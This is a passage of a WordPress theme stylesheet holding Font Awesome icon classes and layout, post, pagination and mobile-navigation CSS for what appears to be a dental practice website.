}.fa-location-arrow:before {content: ""; }.fa-crop:before {content: ""; }.fa-code-fork:before {content: ""; }.fa-unlink:before,.fa-chain-broken:before {content: ""; }.fa-question:before {content: ""; }.fa-info:before {content: ""; }.fa-exclamation:before {content: ""; }.fa-superscript:before {content: ""; }.fa-subscript:before {content: ""; }.fa-eraser:before {content: ""; }.fa-puzzle-piece:before {content: ""; }.fa-microphone:before {content: ""; }.fa-microphone-slash:before {content: ""; }.fa-shield:before {content: ""; }.fa-calendar-o:before {content: ""; }.fa-fire-extinguisher:before {content: ""; }.fa-rocket:before {content: ""; }.fa-maxcdn:before {content: ""; }.fa-chevron-circle-left:before {content: ""; }.fa-chevron-circle-right:before {content: ""; }.fa-chevron-circle-up:before {content: ""; }.fa-chevron-circle-down:before {content: ""; }.fa-html5:before {content: ""; }.fa-css3:before {content: ""; }.fa-anchor:before {content: ""; }.fa-unlock-alt:before {content: ""; }.fa-bullseye:before {content: ""; }.fa-ellipsis-h:before {content: ""; }.fa-ellipsis-v:before {content: ""; }.fa-rss-square:before {content: ""; }.fa-play-circle:before {content: ""; }.fa-ticket:before {content: ""; }.fa-minus-square:before {content: ""; }.fa-minus-square-o:before {content: ""; }.fa-level-up:before {content: ""; }.fa-level-down:before {content: ""; }.fa-check-square:before {content: ""; }.fa-pencil-square:before {content: ""; }.fa-external-link-square:before {content: ""; }.fa-share-square:before {content: ""; }.fa-compass:before {content: ""; }.fa-toggle-down:before,.fa-caret-square-o-down:before {content: ""; }.fa-toggle-up:before,.fa-caret-square-o-up:before {content: ""; }.fa-toggle-right:before,.fa-caret-square-o-right:before {content: ""; }.fa-euro:before,.fa-eur:before {content: ""; }.fa-gbp:before {content: ""; }.fa-dollar:before,.fa-usd:before {content: ""; }.fa-rupee:before,.fa-inr:before {content: ""; }.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before {content: ""; }.fa-ruble:before,.fa-rouble:before,.fa-rub:before {content: ""; }.fa-won:before,.fa-krw:before {content: ""; }.fa-bitcoin:before,.fa-btc:before {content: ""; }.fa-file:before {content: ""; }.fa-file-text:before {content: ""; }.fa-sort-alpha-asc:before {content: ""; }.fa-sort-alpha-desc:before {content: ""; }.fa-sort-amount-asc:before {content: ""; }.fa-sort-amount-desc:before {content: ""; }.fa-sort-numeric-asc:before {content: ""; }.fa-sort-numeric-desc:before {content: ""; }.fa-thumbs-up:before {content: ""; }.fa-thumbs-down:before {content: ""; }.fa-youtube-square:before {content: ""; }.fa-youtube:before {content: ""; }.fa-xing:before {content: ""; }.fa-xing-square:before {content: ""; }.fa-youtube-play:before {content: ""; }.fa-dropbox:before {content: ""; }.fa-stack-overflow:before {content: ""; }.fa-instagram:before {content: ""; }.fa-flickr:before {content: ""; }.fa-adn:before {content: ""; }.fa-bitbucket:before {content: ""; }.fa-bitbucket-square:before {content: ""; }.fa-tumblr:before {content: ""; }.fa-tumblr-square:before {content: ""; }.fa-long-arrow-down:before {content: ""; }.fa-long-arrow-up:before {content: ""; }.fa-long-arrow-left:before {content: ""; }.fa-long-arrow-right:before {content: ""; }.fa-apple:before {content: ""; }.fa-windows:before {content: ""; }.fa-android:before {content: ""; }.fa-linux:before {content: ""; }.fa-dribbble:before {content: ""; }.fa-skype:before {content: ""; }.fa-foursquare:before {content: ""; }.fa-trello:before {content: ""; }.fa-female:before {content: ""; }.fa-male:before {content: ""; }.fa-gittip:before,.fa-gratipay:before {content: ""; }.fa-sun-o:before {content: ""; }.fa-moon-o:before {content: ""; }.fa-archive:before {content: ""; }.fa-bug:before {content: ""; }.fa-vk:before {content: ""; }.fa-weibo:before {content: ""; }.fa-renren:before {content: ""; }.fa-pagelines:before {content: ""; }.fa-stack-exchange:before {content: ""; }.fa-arrow-circle-o-right:before {content: ""; }.fa-arrow-circle-o-left:before {content: ""; }.fa-toggle-left:before,.fa-caret-square-o-left:before {content: ""; }.fa-dot-circle-o:before {content: ""; }.fa-wheelchair:before {content: ""; }.fa-vimeo-square:before {content: ""; }.fa-turkish-lira:before,.fa-try:before {content: ""; }.fa-plus-square-o:before {content: ""; }.fa-space-shuttle:before {content: ""; }.fa-slack:before {content: ""; }.fa-envelope-square:before {content: ""; }.fa-wordpress:before {content: ""; }.fa-openid:before {content: ""; }.fa-institution:before,.fa-bank:before,.fa-university:before {content: ""; }.fa-mortar-board:before,.fa-graduation-cap:before {content: ""; }.fa-yahoo:before {content: ""; }.fa-google:before {content: ""; }.fa-reddit:before {content: ""; }.fa-reddit-square:before {content: ""; }.fa-stumbleupon-circle:before {content: ""; }.fa-stumbleupon:before {content: ""; }.fa-delicious:before {content: ""; }.fa-digg:before {content: ""; }.fa-pied-piper:before {content: ""; }.fa-pied-piper-alt:before {content: ""; }.fa-drupal:before {content: ""; }.fa-joomla:before {content: ""; }.fa-language:before {content: ""; }.fa-fax:before {content: ""; }.fa-building:before {content: ""; }.fa-child:before {content: ""; }.fa-paw:before {content: ""; }.fa-spoon:before {content: ""; }.fa-cube:before {content: ""; }.fa-cubes:before {content: ""; }.fa-behance:before {content: ""; }.fa-behance-square:before {content: ""; }.fa-steam:before {content: ""; }.fa-steam-square:before {content: ""; }.fa-recycle:before {content: ""; }.fa-automobile:before,.fa-car:before {content: ""; }.fa-cab:before,.fa-taxi:before {content: ""; }.fa-tree:before {content: ""; }.fa-spotify:before {content: ""; }.fa-deviantart:before {content: ""; }.fa-soundcloud:before {content: ""; }.fa-database:before {content: ""; }.fa-file-pdf-o:before {content: ""; }.fa-file-word-o:before {content: ""; }.fa-file-excel-o:before {content: ""; }.fa-file-powerpoint-o:before {content: ""; }.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before {content: ""; }.fa-file-zip-o:before,.fa-file-archive-o:before {content: ""; }.fa-file-sound-o:before,.fa-file-audio-o:before {content: ""; }.fa-file-movie-o:before,.fa-file-video-o:before {content: ""; }.fa-file-code-o:before {content: ""; }.fa-vine:before {content: ""; }.fa-codepen:before {content: ""; }.fa-jsfiddle:before {content: ""; }.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before {content: ""; }.fa-circle-o-notch:before {content: ""; }.fa-ra:before,.fa-rebel:before {content: ""; }.fa-ge:before,.fa-empire:before {content: ""; }.fa-git-square:before {content: ""; }.fa-git:before {content: ""; }.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before {content: ""; }.fa-tencent-weibo:before {content: ""; }.fa-qq:before {content: ""; }.fa-wechat:before,.fa-weixin:before {content: ""; }.fa-send:before,.fa-paper-plane:before {content: ""; }.fa-send-o:before,.fa-paper-plane-o:before {content: ""; }.fa-history:before {content: ""; }.fa-circle-thin:before {content: ""; }.fa-header:before {content: ""; }.fa-paragraph:before {content: ""; }.fa-sliders:before {content: ""; }.fa-share-alt:before {content: ""; }.fa-share-alt-square:before {content: ""; }.fa-bomb:before {content: ""; }.fa-soccer-ball-o:before,.fa-futbol-o:before {content: ""; }.fa-tty:before {content: ""; }.fa-binoculars:before {content: ""; }.fa-plug:before {content: ""; }.fa-slideshare:before {content: ""; }.fa-twitch:before {content: ""; }.fa-yelp:before {content: ""; }.fa-newspaper-o:before {content: ""; }.fa-wifi:before {content: ""; }.fa-calculator:before {content: ""; }.fa-paypal:before {content: ""; }.fa-google-wallet:before {content: ""; }.fa-cc-visa:before {content: ""; }.fa-cc-mastercard:before {content: ""; }.fa-cc-discover:before {content: ""; }.fa-cc-amex:before {content: ""; }.fa-cc-paypal:before {content: ""; }.fa-cc-stripe:before {content: ""; }.fa-bell-slash:before {content: ""; }.fa-bell-slash-o:before {content: ""; }.fa-trash:before {content: ""; }.fa-copyright:before {content: ""; }.fa-at:before {content: ""; }.fa-eyedropper:before {content: ""; }.fa-paint-brush:before {content: ""; }.fa-birthday-cake:before {content: ""; }.fa-area-chart:before {content: ""; }.fa-pie-chart:before {content: ""; }.fa-line-chart:before {content: ""; }.fa-lastfm:before {content: ""; }.fa-lastfm-square:before {content: ""; }.fa-toggle-off:before {content: ""; }.fa-toggle-on:before {content: ""; }.fa-bicycle:before {content: ""; }.fa-bus:before {content: ""; }.fa-ioxhost:before {content: ""; }.fa-angellist:before {content: ""; }.fa-cc:before {content: ""; }.fa-shekel:before,.fa-sheqel:before,.fa-ils:before {content: ""; }.fa-meanpath:before {content: ""; }.fa-buysellads:before {content: ""; }.fa-connectdevelop:before {content: ""; }.fa-dashcube:before {content: ""; }.fa-forumbee:before {content: ""; }.fa-leanpub:before {content: ""; }.fa-sellsy:before {content: ""; }.fa-shirtsinbulk:before {content: ""; }.fa-simplybuilt:before {content: ""; }.fa-skyatlas:before {content: ""; }.fa-cart-plus:before {content: ""; }.fa-cart-arrow-down:before {content: ""; }.fa-diamond:before {content: ""; }.fa-ship:before {content: ""; }.fa-user-secret:before {content: ""; }.fa-motorcycle:before {content: ""; }.fa-street-view:before {content: ""; }.fa-heartbeat:before {content: ""; }.fa-venus:before {content: ""; }.fa-mars:before {content: ""; }.fa-mercury:before {content: ""; }.fa-intersex:before,.fa-transgender:before {content: ""; }.fa-transgender-alt:before {content: ""; }.fa-venus-double:before {content: ""; }.fa-mars-double:before {content: ""; }.fa-venus-mars:before {content: ""; }.fa-mars-stroke:before {content: ""; }.fa-mars-stroke-v:before {content: ""; }.fa-mars-stroke-h:before {content: ""; }.fa-neuter:before {content: ""; }.fa-genderless:before {content: ""; }.fa-facebook-official:before {content: ""; }.fa-pinterest-p:before {content: ""; }.fa-whatsapp:before {content: ""; }.fa-server:before {content: ""; }.fa-user-plus:before {content: ""; }.fa-user-times:before {content: ""; }.fa-hotel:before,.fa-bed:before {content: ""; }.fa-viacoin:before {content: ""; }.fa-train:before {content: ""; }.fa-subway:before {content: ""; }.fa-medium:before {content: ""; }.fa-yc:before,.fa-y-combinator:before {content: ""; }.fa-optin-monster:before {content: ""; }.fa-opencart:before {content: ""; }.fa-expeditedssl:before {content: ""; }.fa-battery-4:before,.fa-battery-full:before {content: ""; }.fa-battery-3:before,.fa-battery-three-quarters:before {content: ""; }.fa-battery-2:before,.fa-battery-half:before {content: ""; }.fa-battery-1:before,.fa-battery-quarter:before {content: ""; }.fa-battery-0:before,.fa-battery-empty:before {content: ""; }.fa-mouse-pointer:before {content: ""; }.fa-i-cursor:before {content: ""; }.fa-object-group:before {content: ""; }.fa-object-ungroup:before {content: ""; }.fa-sticky-note:before {content: ""; }.fa-sticky-note-o:before {content: ""; }.fa-cc-jcb:before {content: ""; }.fa-cc-diners-club:before {content: ""; }.fa-clone:before {content: ""; }.fa-balance-scale:before {content: ""; }.fa-hourglass-o:before {content: ""; }.fa-hourglass-1:before,.fa-hourglass-start:before {content: ""; }.fa-hourglass-2:before,.fa-hourglass-half:before {content: ""; }.fa-hourglass-3:before,.fa-hourglass-end:before {content: ""; }.fa-hourglass:before {content: ""; }.fa-hand-grab-o:before,.fa-hand-rock-o:before {content: ""; }.fa-hand-stop-o:before,.fa-hand-paper-o:before {content: ""; }.fa-hand-scissors-o:before {content: ""; }.fa-hand-lizard-o:before {content: ""; }.fa-hand-spock-o:before {content: ""; }.fa-hand-pointer-o:before {content: ""; }.fa-hand-peace-o:before {content: ""; }.fa-trademark:before {content: ""; }.fa-registered:before {content: ""; }.fa-creative-commons:before {content: ""; }.fa-gg:before {content: ""; }.fa-gg-circle:before {content: ""; }.fa-tripadvisor:before {content: ""; }.fa-odnoklassniki:before {content: ""; }.fa-odnoklassniki-square:before {content: ""; }.fa-get-pocket:before {content: ""; }.fa-wikipedia-w:before {content: ""; }.fa-safari:before {content: ""; }.fa-chrome:before {content: ""; }.fa-firefox:before {content: ""; }.fa-opera:before {content: ""; }.fa-internet-explorer:before {content: ""; }.fa-tv:before,.fa-television:before {content: ""; }.fa-contao:before {content: ""; }.fa-500px:before {content: ""; }.fa-amazon:before {content: ""; }.fa-calendar-plus-o:before {content: ""; }.fa-calendar-minus-o:before {content: ""; }.fa-calendar-times-o:before {content: ""; }.fa-calendar-check-o:before {content: ""; }.fa-industry:before {content: ""; }.fa-map-pin:before {content: ""; }.fa-map-signs:before {content: ""; }.fa-map-o:before {content: ""; }.fa-map:before {content: ""; }.fa-commenting:before {content: ""; }.fa-commenting-o:before {content: ""; }.fa-houzz:before {content: ""; }.fa-vimeo:before {content: ""; }.fa-black-tie:before {content: ""; }.fa-fonticons:before {content: ""; }.fa-reddit-alien:before {content: ""; }.fa-edge:before {content: ""; }.fa-credit-card-alt:before {content: ""; }.fa-codiepie:before {content: ""; }.fa-modx:before {content: ""; }.fa-fort-awesome:before {content: ""; }.fa-usb:before {content: ""; }.fa-product-hunt:before {content: ""; }.fa-mixcloud:before {content: ""; }.fa-scribd:before {content: ""; }.fa-pause-circle:before {content: ""; }.fa-pause-circle-o:before {content: ""; }.fa-stop-circle:before {content: ""; }.fa-stop-circle-o:before {content: ""; }.fa-shopping-bag:before {content: ""; }.fa-shopping-basket:before {content: ""; }.fa-hashtag:before {content: ""; }.fa-bluetooth:before {content: ""; }.fa-bluetooth-b:before {content: ""; }.fa-percent:before {content: ""; }body {font: 300 13px/20px '"Helvetica Neue", "Helvetica", "Roboto", "Arial", sans-serif';color: #555;background-color: #fff;-webkit-font-smoothing: subpixel-antialiased;word-wrap: break-word; }h1,h2,h3,h4,h5,h6 {margin: 0;font-family: '"Helvetica Neue", "Helvetica", "Roboto", "Arial", sans-serif';color: #222;font-weight: bold;line-height: 1.2em; }h1 {font-size: 2em; }h2 {font-size: 1.8em; }h3 {font-size: 1.6em; }h4 {font-size: 1.2em; }h5 {font-size: 1em; }h6 {font-size: 0.8em; }p {margin: 0 0 1.2em;font: 300 14px/22px '"Helvetica Neue", "Helvetica", "Roboto", "Arial", sans-serif'; }strong {font-weight: bold; }hr {background-color: #e6e6e6;border: 0;height: 1px;margin-bottom: 20px; }input,textarea {padding: 5px;background: #fff;border-color: #efefef;border-width: 2px;border-style: solid;margin-bottom: 10px;border-radius: 3px;font-size: 1em;color: #666;font-family: inherit; }.hide {display: none; }img {vertical-align: bottom;max-width: 100%; }.ie7 img {-ms-interpolation-mode: bicubic; }a:link, a:visited {color: #428bca;text-decoration: none; }a:hover {text-decoration: underline;color: #FF4800; }h1 a:link, h1 a:visited,h2 a:link,h2 a:visited,h3 a:link,h3 a:visited,h4 a:link,h4 a:visited,h5 a:link,h5 a:visited,h6 a:link,h6 a:visited {text-decoration: none; }h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover {text-decoration: underline; }@font-face {font-family: 'Social';font-weight: normal;font-style: normal;src: url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/social.eot);src: url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/social.eot?#iefix) format("embedded-opentype"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/social.woff) format("woff"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/social.ttf) format("truetype"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/social.svg#woo-social) format("svg"); }embed,iframe,video {max-width: 100%; }video {height: auto; }#wrapper {position: relative; }#inner-wrapper {position: relative;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 1em; }#header {padding: 40px 0 45px;clear: both;position: relative;background-size: auto; }#logo .site-title {line-height: inherit;margin-bottom: 5px;font-weight: bold; }#logo .site-title, #logo .site-description {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;color: #000;display: block; }#logo .site-title a {color: #222;font-size: 40px;line-height: 40px;text-transform: none;text-decoration: none; }#logo .site-title a:hover {text-decoration: underline; }#logo .site-description {color: #999;font-weight: 300; }.header-widget {margin: 2em 0 0;float: none;clear: both; }.header-widget .widget {margin-bottom: 0;margin-top: 2em; }.header-widget .widget:first-child {margin: 0; }#content {padding: 0 0 40px;position: relative; }#sidebar {margin-top: 3em;clear: both; }#sidebar .secondary {float: left;margin-right: 20px; }#sidebar .tertiary {float: left;margin-right: 0; }#sidebar .last {margin: 0; }#footer {padding: 20px 0;border-top: 1px solid #e6e6e6;color: #999; }#footer #credit img {vertical-align: middle; }#footer #credit span {display: none; }#footer .col-left {margin-bottom: 10px; }#footer-widgets .block {padding-top: 20px; }@media only screen and (max-width: 767px) {#wrapper {overflow-y: visible;overflow-x: hidden; }#content {padding-top: 1.5em; }#header {background-size: cover; }#sidebar {clear: both; } }@media only screen and (min-width: 768px) {#logo {float: left;max-width: 100%; }.header-widget {float: right;width: 49%;clear: none;margin: 0; }#footer-widgets .block {margin-right: 3.8%;float: left; }#footer-widgets.col-1 .block {width: 100%;margin-right: 0; }#footer-widgets.col-2 .block,#footer-widgets.col-4 .block {width: 48%; }#footer-widgets.col-3 .block {width: 30.75%; }#footer-widgets.col-2 .footer-widget-2,#footer-widgets.col-3 .footer-widget-3 {margin-right: 0; }#footer-widgets.col-4 .footer-widget-2,#footer-widgets.col-4 .footer-widget-4 {margin-right: 0; } }@media only screen and (min-width: 980px) {.col-left {float: left; }.col-right {float: right; }.col-full, #wrapper {max-width: 960px;margin: 0 auto; }#wrapper #sidebar {margin-top: 0; }#wrapper {padding: 0 1em 2em; }#inner-wrapper {padding: 0; }#sidebar {overflow: hidden;clear: none; }#main-sidebar-container {position: relative; }#main-sidebar-container #main {position: relative; }#main-sidebar-container #sidebar {display: inline; }#sidebar-alt {display: inline;margin: 0; }#footer-widgets.col-3 .block {width: 30.75%; }#footer-widgets.col-4 .block {width: 22.05%; }#footer-widgets.col-4 .footer-widget-2 {margin-right: 3.8%; }.one-col #main {float: none; }.two-col-left #main-sidebar-container #main,.two-col-right #main-sidebar-container #main {width: 64.89%; }.two-col-left #main-sidebar-container #sidebar,.two-col-right #main-sidebar-container #sidebar {width: 31.91%; }.three-col-left #main-sidebar-container #sidebar,.three-col-middle #main-sidebar-container #sidebar,.three-col-right #main-sidebar-container #sidebar {width: 39.47%; }.three-col-left #main-sidebar-container,.three-col-middle #main-sidebar-container,.three-col-right #main-sidebar-container {width: 80.85%; }.three-col-left #main-sidebar-container #main,.three-col-middle #main-sidebar-container #main,.three-col-right #main-sidebar-container #main {width: 57.89%; }#sidebar-alt {width: 17.02%; }.two-col-left #main-sidebar-container #main,.two-col-right #main-sidebar-container #sidebar,.three-col-left #main-sidebar-container,.three-col-left #main-sidebar-container #main,.three-col-middle #main-sidebar-container #main,.three-col-middle #sidebar-alt,.three-col-right #main-sidebar-container #sidebar,.three-col-right #sidebar-alt {float: left; }.two-col-left #main-sidebar-container #sidebar,.two-col-right #main-sidebar-container #main,.three-col-left #main-sidebar-container #sidebar,.three-col-left #sidebar-alt,.three-col-middle #main-sidebar-container,.three-col-middle #main-sidebar-container #sidebar,.three-col-right #main-sidebar-container,.three-col-right #main-sidebar-container #main {float: right; } }.breadcrumbs {margin-bottom: 1.5em; }.archive_header {display: block;float: left;border-bottom: 1px solid #e6e6e6;width: 100%;margin: 0 0 30px;padding: 0 0 10px;color: #222; }.archive_header {font-weight: bold;font-size: 1.5em; }.archive_header h1 {font-size: 1em; }.archive_header .catrss a {padding: 5px 10px;font-size: 14px;text-decoration: none;line-height: 22px; }.archive-description {clear: both;margin-bottom: 30px; }.post, .search .page {margin: 0 0 40px; }.page-title, .post .title, .page .title {font: normal bold 28px/1.2em "Helvetica Neue", Helvetica, Arial sans-serif;margin: 0 0 0.5em; }.post .title a:link, .post .title a:visited,.page .title a:link, .page .title a:visited {color: #222; }.post-meta {margin: 0 0 1.8em 0;font: 1em/1em sans-serif;color: #999;font: 300 12px/18px "Helvetica Neue", Helvetica, Arial, sans-serif; }.post-meta .small {text-transform: lowercase; }.post-meta .author {text-transform: capitalize; }.post-more {clear: both;padding: 0.2em 0;font-size: 13px; }.post-more .sep {padding: 0 0.5em; }.post p.tags {color: #999;width: 100%;clear: both;margin-bottom: 20px; }.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {font-weight: bold;color: #888; }.post-more a:hover, .post-meta a:hover, .post p.tags a:hover {text-decoration: underline;color: red; }.post-meta .post-comments {margin-left: 0.5em;float: right; }.post .post-embed {margin-bottom: 30px; }.post-edit-link {float: right;font-weight: 300;font-size: 1.2em; }.entry .page-link {font-weight: bold;margin: 0 0 2em; }.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {margin: 0 0 0.5em;line-height: 1.5em; }.entry, .entry p {color: #555555;font: 300 15px/1.5em "Helvetica Neue",Helvetica,sans-serif; }.entry blockquote {position: relative;padding: 10px 20px 10px 50px;color: #444; }.entry blockquote:before {content: "\f10d";position: absolute;top: 0.6em;left: 0;font-size: 2.5em;color: #999;color: rgba(0, 0, 0, 0.1);font-family: "FontAwesome";font-style: normal; }.entry blockquote p {font-style: italic; }.entry ul,.entry ol {margin: 0 0 15px 0;padding: 0 0 0 30px; }.entry ul {list-style: disc; }.entry ol {list-style: decimal; }.entry li > ul,.entry li > ol {margin-bottom: 0;margin-left: 0; }.entry img, img.thumbnail, #portfolio .group.portfolio-img img {height: auto;padding: 3px;border: 1px solid #e6e6e6;background: #F8F8F8;background: rgba(255, 255, 255, 0.7); }img.wp-smiley {padding: 0;border: none; }.alignleft {float: left;margin: 5px 15px 15px 0; }.alignright {float: right;margin: 5px 0 15px 15px; }.aligncenter {text-align: center;margin-bottom: 15px; }img.aligncenter {margin-left: auto;margin-right: auto;display: block; }.ie8 .alignleft, .ie8 .alignright {width: auto; }.entry .gallery {margin-bottom: 2em !important; }.entry .wp-caption {max-width: 100%;width: 100%;padding: 1px;text-align: center;background: #F8F8F8;border: solid 1px #e6e6e6;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;box-shadow: inset 0 0 1px 1px #fff;-moz-box-shadow: inset 0 0 1px 1px #fff;-webkit-box-shadow: inset 0 0 1px 1px #fff; }.entry .wp-caption img {margin: 0 !important;padding: 4px 0;background: none;border: 0; }.entry .wp-caption-text {margin: 0 0 0.3em;padding: 0;font: 300 12px/1.5em "Helvetica Neue", Helvetica, sans-serif;text-align: center; }.entry .wp-caption a {margin: 0 !important; }.entry .wp-caption.aligncenter {margin: 0 auto 15px; }.nav-entries {clear: both;font-size: 11px; }.post-entries {clear: both; }.post-entries a:link, .post-entries a:visited {font-size: 0.9em;color: #888; }.post-entries a:hover {text-decoration: none;color: #666; }.woo-pagination {margin: 0 0 2em;text-align: center;clear: both;display: block; }.woo-pagination a:link,.woo-pagination a:visited,.nav-entries a span {display: inline;text-decoration: none;color: #666;padding: 3px 7px;border: 1px solid #DDDDDD; }.nav-entries a {font-size: 1.2em; }.woo-pagination span.extend, .woo-pagination .page-numbers {border: none;color: #666; }.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active, .nav-entries a span {font-weight: bold;font-size: 0.9em;border-radius: 3px;border: 1px solid #d9d9d9;background: #ffffff;background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f5f5f5));background: -webkit-linear-gradient(#ffffff, #f5f5f5);background: -moz-linear-gradient(center top, #ffffff 0%, #f5f5f5 100%);background: -moz-gradient(center top, #ffffff 0%, #f5f5f5 100%);filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff,endColorstr=#f5f5f5);-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#ffffff, endColorstr=#f5f5f5)";box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03);-moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.03); }.woo-pagination span.current {border: none;background: none;font-weight: bold;font-size: 0.9em; }.woo-pagination a:link, .woo-pagination a:visited, .woo-pagination a:active {border: none;background: #f0f0f0; }.woo-pagination .current, .woo-pagination a:hover {padding: 3px 7px;background: #e0e0e0; }#post-author {padding: 15px;margin: 0 0 1.5em;border: 1px solid #e6e6e6;background: #fafafa;border-radius: 5px;-moz-border-radius: 5px;-webkit-border-radius: 5px; }#post-author h4 {margin-bottom: 0.4em; }#post-author .profile-image img {float: left;margin: 0 15px 5px 0;padding: 0;border: none;border-radius: 100px;-moz-border-radius: 100px;-webkit-border-radius: 100px; }#post-author .profile-content {font-size: 13px; }.author #post-author {margin-bottom: 30px; }.post {position: relative; }.post .post-icon a {float: right;display: block;overflow: hidden;width: 50px;height: 50px;background: #333;border-radius: 100px; }.post .post-icon a:hover {background: #111;text-decoration: none; }.post .audio {margin-bottom: 1.8em; }#navigation {clear: both;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;width: 80%;left: -80%;position: absolute;top: 0;min-height: 100%;z-index: 9000;padding-top: 4.236em;margin-bottom: 3em;font: 300 14px/1.2 "Helvetica Neue", sans-serif;background: #f0f0f0;display: none; }#navigation .menus {clear: both; }#navigation h3 {font-size: 1em;padding: .5em 1em; }#navigation ul {margin-bottom: 1.618em; }#navigation ul ul {margin: 0 0 0 1.618em; }#navigation .nav-home,#navigation .nav-close,#navigation ul.rss li a,#navigation ul.cart a.cart-contents,#navigation ul.nav-search a.search-contents {height: 1em;width: 1em;text-indent: -999px;display: block;font-size: 1em;padding: .5em;position: absolute;top: 1em;left: 1em;background: #999;color: #fff;border-radius: 3px; }#navigation .nav-home:before,#navigation .nav-close:before,#navigation ul.rss li a:before,#navigation ul.cart a.cart-contents:before,#navigation ul.nav-search a.search-contents:before {font-family: "FontAwesome";content: "\f00d";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;text-align: center;text-indent: 0;line-height: 2; }#navigation .nav-home {left: auto;right: 1em; }#navigation .nav-home:before {content: "\f015"; }#navigation ul.rss {margin-right: 50px;margin-bottom: 0;margin-top: -45px;float: right; }#navigation ul.rss::after {clear: both;content: "";display: block; }#navigation ul.rss li {float: left; }#navigation ul.rss li a {position: relative;top: 0;left: 0;margin-left: .5em; }#navigation ul.rss li.sub-email a:before {content: "\f003"; }#navigation ul.rss li.sub-rss a:before {content: "\f09e"; }#navigation ul.cart a.cart-contents {left: auto;right: 3.5em;display: inline-block; }#navigation ul.cart a.cart-contents:before {content: "\f07a"; }#navigation ul.cart a.cart-contents + ul {display: none; }#navigation ul.nav-search {clear: both; }#navigation ul.nav-search::after {clear: both;content: "";display: block; }#navigation ul.nav-search #searchform,#navigation ul.nav-search .searchform {background: #e6e6e6;position: relative;border: 0; }#navigation ul.nav-search #searchform input#s,#navigation ul.nav-search #searchform input.s,#navigation ul.nav-search .searchform input#s,#navigation ul.nav-search .searchform input.s {border: 0;box-sizing: border-box;padding: 1.414em 2.99em 1.414em 1.414em;width: 100%; }#navigation ul.nav-search #searchform .submit,#navigation ul.nav-search .searchform .submit {background: none;position: absolute;right: 0;top: 1.25em;padding: 0 1em;border: 0; }#navigation ul.nav-search #searchform .submit:before,#navigation ul.nav-search .searchform .submit:before {color: #555;font-size: 1em; }#navigation ul.nav-search ul {margin: 0 1em; }.show-nav #navigation {display: block; }.show-nav #navigation .top-navigation {display: block; }.show-nav #inner-wrapper {left: 80%; }ul.nav {width: 100%; }ul.nav li a {padding: .5em 1em;display: block;color: #666; }ul.nav li.current_page_item a,ul.nav li.current_page_parent a,ul.nav li.current-menu-ancestor a,ul.nav li.current-cat a,ul.nav li.current-menu-item a {background: #e6e6e6;color: #3088ff; }ul.nav li ul li a {background: none !important;color: #666 !important; }ul.nav ul li.current_page_item a,ul.nav ul li.current_page_parent a,ul.nav ul li.current-menu-ancestor a,ul.nav ul li.current-cat a,ul.nav ul li.current-menu-item a,#navigation ul.cart .cart_list a {color: #3088ff; }.nav-toggle:before {content: "\f0c9";font-family: "FontAwesome";font-weight: normal;color: #fff;margin-left: 0.5em;text-shadow: 0 1px 0 #000;border-right: 1px solid rgba(255, 255, 255, 0.1);display: inline-block;padding: 0.8em 1em 0.8em 0.5em; }.nav-toggle {margin: 0 -1em;cursor: pointer;text-align: left;display: block;padding: 0;font-size: 1em;background-color: rgba(0, 0, 0, 0.65);background-image: -webkit-linear-gradient(to right bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.8));background-image: -o-linear-gradient(to right bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.8));background-image: -moz-linear-gradient(to right bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.8));background-image: linear-gradient(to right bottom, rgba(0, 0, 0, 0.65), rgba(0, 0, 0, 0.8));border-bottom: 1px solid rgba(0, 0, 0, 0.2); }.nav-toggle a {color: #fff !important;text-shadow: 0 1px 0 #000;padding: 0.5em 1em;border-left: 1px solid rgba(0, 0, 0, 0.1); }.nav-toggle a:hover {color: #fff;text-decoration: none; }#top select {margin: 1.618em 0 0;width: 100%; }#top {display: none;font-weight: 400; }@media only screen and (max-width: 767px) {#navigation ul.nav ul.children {margin-left: 1.5em; }#navigation {font-weight: 400; }#navigation ul.rss {right: 49px;float: none;margin: 0;position: absolute;top: 14px; }#navigation ul.rss::after {clear: both;content: "";display: block; }#navigation ul.rss.cart-enabled {right: 84px;margin: 0; }#nav-container {border-width: 0 !important; }ul.nav, ul.nav ul {border: none !important; }#navigation ul.nav > li {border-right: none !important; }.csstransforms3d.csstransitions #navigation {left: 0;-webkit-transform: translate3d(-100%, 0, 0);-moz-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);-o-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;-o-backface-visibility: hidden;backface-visibility: hidden; }.csstransforms3d.csstransitions body.fixed-mobile #navigation {left: 0;-webkit-transform: none;-moz-transform: none;-ms-transform: none;-o-transform: none;transform: none; }.csstransforms3d.csstransitions body.fixed-mobile #inner-wrapper {left: 0 